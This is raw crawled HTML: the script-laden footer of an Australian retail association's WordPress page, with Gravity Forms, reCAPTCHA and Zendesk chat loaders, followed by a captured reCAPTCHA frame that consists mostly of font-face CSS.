<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.22" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Australian Dollar","symbol_left":"$","symbol_right":"","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"AUD"},"base_url":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"79972c0356148613f1c570ae3dda4435","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.22" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/assets/js/dist/utils.min.js?ver=380b7a5ec0757c78876bc8a59488f2f3" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"79972c0356148613f1c570ae3dda4435"},"ajax":{"ajaxurl":"https:\/\/www.nationalretail.org.au\/wp\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"9a823d2d5e","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"16b539311f"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=dc2e1d65ae813fe384c40e1db5a37f0a" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>


<!--Start of Zendesk Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="https://v2.zopim.com/?4cj39MNIno1pt9QZa1xKUdNTXwysJTiN";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zendesk Chat Script-->

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 306/658 objects using Memcached
Page Caching using Memcached 

Served from: www.nationalretail.org.au @ 2026-01-26 22:35:07 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeDUA4nAAAAAE1ujDCLbnj4IC9JGvo2pOLaJIcP&co=aHR0cHM6Ly93d3cubmF0aW9uYWxyZXRhaWwub3JnLmF1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=7xrr5np2cqnu
body_size: 49404
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jWAXstdWf7-psTxYlxU3qw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jWAXstdWf7-psTxYlxU3qw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
